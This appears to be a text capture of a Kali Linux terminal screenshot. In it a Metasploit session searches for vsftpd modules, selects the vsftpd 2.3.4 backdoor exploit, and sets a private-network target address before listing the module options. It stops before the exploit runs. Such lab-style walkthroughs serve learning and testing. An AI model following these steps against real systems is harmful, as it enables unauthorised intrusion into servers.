 1 2 3 4 2 19:05
kali@kali: ~
File Actions Edit View Help
`._ ,· /__,-'
""._\__,'< <____
| | `----.`.
| | \ `.
; |___ \-``
\ --<
`.`.<
`-'
=[ metasploit v6.4.38-dev ]
+ -- --=[ 2467 exploits - 1273 auxiliary - 431 post ]
+ -- --=[ 1478 payloads - 49 encoders - 13 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > search vsftpd
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/dos/ftp/vsftpd_232 2011-02-03 normal Yes VSFTPD 2.3.2 Denial of Service
1 exploit/unix/ftp/vsftpd_234_backdoor 2011-07-03 excellent No VSFTPD v2.3.4 Backdoor Command Execution
Interact with a module by name or index. For example info 1, use 1 or use exploit/unix/ftp/vsftpd_234_backdoor
msf6 > use 1
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOST 192.168.1.149
RHOST => 192.168.1.149
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.1.149 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 21 yes The target port (TCP)
Exploit target:
Id Name
-- ----